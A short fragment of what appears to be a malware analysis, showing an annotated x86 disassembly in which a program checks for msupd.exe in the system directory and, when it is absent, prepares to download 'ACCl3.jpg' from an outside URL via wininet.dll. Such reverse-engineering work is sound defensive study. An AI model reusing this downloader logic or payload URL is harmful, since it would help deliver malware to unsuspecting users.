 call ds:lstrcatA
lea eax, [esp+264h+system_dir]
push ebx ; iReadWrite
push eax ; lpPathName
call ds:_lopen ; Open msupd.exe in the system directory
cmp eax, 0FFFFFFFFh
jz short loc_401F4E
push eax ; hFile
call ds:_lclose
pop edi
pop esi
pop ebp
xor eax, eax
pop ebx
add esp, 254h
retn ; If the file didn't open succesfully, return
loc_401F4E:
lea ecx, [esp+264h+String1]
push offset aHttpFukyuJpUpd ; "http://fukyu.jp/updata/ACCl3.jpg"
push ecx ; lpString1
call ds:lstrcpyA
mov ebp, ds:LoadLibraryA
push offset LibFileName ; "wininet.dll"
call ebp ; LoadLibraryA ; Load wininet.dll to call network functionality
mov esi, eax
cmp esi, ebx
jnz short loc_401F84